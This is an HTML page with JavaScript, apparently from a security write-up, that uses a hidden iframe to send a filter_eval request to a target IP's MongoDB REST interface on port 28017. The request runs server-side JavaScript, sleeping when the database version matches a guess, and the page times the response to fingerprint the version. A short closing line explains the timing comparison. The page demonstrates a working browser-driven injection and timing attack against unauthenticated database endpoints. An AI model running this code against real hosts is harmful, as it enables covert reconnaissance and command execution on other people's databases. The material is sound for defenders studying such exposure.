 <html>
<body>
<div>
To check IP <input value = "127.0.0.1" id = "ip"> for version
<select id = "version">
<option value = "2">2</option>
<option value = "3">3</option>
</select>
click on <button onclick = "check()">check</button>
</div>
<script>
function check() {
target_ip = document.getElementById('ip').value
console.log(target_ip);
version = document.getElementById('version').value
first_date = Date.now()
attack_iframe = document.createElement('iframe');
document.body.appendChild(attack_iframe);
attack_iframe.style = "visibility:hidden;";
attack_iframe.onload = function(){
second_date = Date.now()
time = second_date-first_date;
console.log(time)
if(time > 2000) {
alert('Possible match.\nThere might be mongodb '+version+'.x on IP '+target_ip+'\nPlease consider to deactivate it as database commands can be issued even if it\'s just a testing environment.') }
else {
alert('There is either no mongodb running on '+target_ip+',\nit wasn\'t started with --rest,\na different port is used\nor another problem occurred') } }
url = 'http://'+target_ip+':28017/admin/$cmd/?filter_eval=function(){if(db.version().charAt(0)=='+version+'){sleep(2000)}}&limit=1';
console.log(url);
attack_iframe.src=url; }
</script>
</body>
</html>
Finally, the two captured times are compared.
If their difference is 2 seconds or more, a
correct guess was performed.